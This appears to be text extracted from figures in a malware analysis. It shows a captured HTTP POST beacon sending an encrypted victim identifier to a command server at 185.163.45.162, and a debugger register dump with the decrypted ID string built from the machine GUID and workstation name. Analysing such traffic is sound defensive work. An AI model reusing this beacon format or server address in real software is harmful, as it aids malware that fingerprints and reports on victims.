 POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: text/plain; charset=UTF-8
Content-Length: 140
Host: 185.163.45.162
nAZKr275NrYSHFI4x1yUjL6MbxxRlzcw5yXBUuww1vzRoODyQsfcWrDm5ngHwd2Do+FzVEHADIOBD75iJnoNFKTzHcMq2CGX6udupFaaSIpyB4VnZiQEf1pVcT9geKdznQVvy/ZP1w==HTTP/1.0 200 OK
Encrypted Unique Victim ID
EAX 0019F824 &"nAZKr275NrYSHFI4x1yUjL6MbxxRlzcw5yXBUuww1vzRoODyQsfcWrDm5ngHwd2Do+FzVEHADIOBD75iJnoNFKTzHcMq2CGX6udupFaaSIpyB4VnZiQEf1pVc
EBX 00000000
ECX 0019FF1C
EDX 0000008B
Unique Victim ID
EBP 0019FF28
ESP 0019E268 &"Ðád"
ESI 00692FE0 "b=5D202E6E-B33A-4833-ABFB-2391BC075089_MalWorkstation&c=723d14b565e8f39294f31f86b0ce56cdaee75105&f=json"
EDI 00487648 test.exe.00487648